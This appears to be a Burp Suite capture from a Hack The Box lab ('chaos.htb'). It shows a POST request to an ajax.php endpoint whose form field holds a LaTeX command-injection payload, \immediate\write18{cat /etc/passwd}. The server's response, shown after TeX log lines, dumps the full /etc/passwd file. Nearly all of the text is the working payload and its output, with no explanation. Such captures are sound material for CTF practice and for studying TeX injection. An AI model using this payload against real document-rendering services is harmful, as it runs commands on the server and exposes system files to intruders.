 Request
Pretty Raw \n Actions
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 58
10 Origin: http://chaos.htb
11 Connection: close
12 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
13
14 content=\immediate\write18{cat+/etc/passwd}&template=test2
Response
Pretty Raw Render \n Actions
47 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifluatex.sty))))
48 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/pdftexcmds.sty
49 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifpdf.sty))
50 (/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epstopdf-sys.cfg))root:x:0
51 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
52 bin:x:2:2:bin:/bin:/usr/sbin/nologin
53 sys:x:3:3:sys:/dev:/usr/sbin/nologin
54 sync:x:4:65534:sync:/bin:/bin/sync
55 games:x:5:60:games:/usr/games:/usr/sbin/nologin
56 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
57 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
58 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
59 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
60 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
61 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
62 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
63 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
64 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
66 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
67 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
68 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sb
69 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/
70 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
71 syslog:x:103:108::/home/syslog:/usr/sbin/nologin
72 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
73 messagebus:x:105:109::/nonexistent:/usr/sbin/nologin
74 uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin
75 landscape:x:107:113::/var/lib/landscape:/usr/sbin/nologin
76 pollinate:x:108:1::/var/cache/pollinate:/bin/false
77 systemd-coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin